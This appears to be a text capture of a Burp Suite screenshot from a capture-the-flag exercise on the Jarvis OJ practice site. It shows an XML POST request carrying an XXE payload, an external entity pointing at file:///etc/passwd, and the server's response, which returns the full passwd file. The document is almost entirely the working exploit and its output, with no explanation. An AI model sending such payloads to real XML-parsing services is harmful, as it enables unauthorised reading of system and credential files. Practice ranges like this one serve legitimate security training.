 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 118
Origin: http://web.jarvisoj.com:9882
Connection: close
Referer: http://web.jarvisoj.com:9882/
<?xml version = "1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 991
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Wed, 30 Mar 2022 13:26:55 GMT
<x>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</x>